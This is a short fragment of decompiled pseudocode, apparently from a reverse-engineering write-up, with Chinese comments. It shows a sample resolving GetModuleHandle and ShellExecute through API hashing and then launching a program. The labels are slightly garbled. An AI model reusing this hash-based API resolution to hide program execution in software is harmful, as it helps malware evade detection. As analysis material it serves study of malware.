 v13 = 0;
v9 = byte_42227C;
v14 = 0;
while ( byte_42227C[v4] != -14 )
{
if ( (unsigned int)++v4 >= 0x80 )
{
v14 = v4;
ABEL_8:
GetModuleHandle = (int (__stdcall *)(char *))addressOfdll_4013B0(0, 1, 0xA48D6762);// 获取函数地址：GetModuleHandle
v2 = GetModuleHandle(v3);
if ( !v2 )
{
v6 = (int (__stdcall *)(char *))addressOfdll_4013B0(0, 1, 0xC8AC8026);
v2 = v6(v3);
}
goto LABEL_10;
}
}
v14 = v4;
v10 = v15;
if ( v4 > 0 )
{
qmemcpy(v10, v9, v14);
v2 = v13;
v4 = v14;
}
v15[v4] = 0;
v3 = v15;
if ( v15[0] )
goto LABEL_8;
ABEL_10:
ShellExecute = (int (__stdcall *)(_DWORD, int, int, _DWORD, _DWORD, signed int))addressOfdll_4012D0(v2, 0x570BC88Fu);// 获得函数地址：ShellExecute
return ShellExecute(0, v11, v12, 0, 0, 1);